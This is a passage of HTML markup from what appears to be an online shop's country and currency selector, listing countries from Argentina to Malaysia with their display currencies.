                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
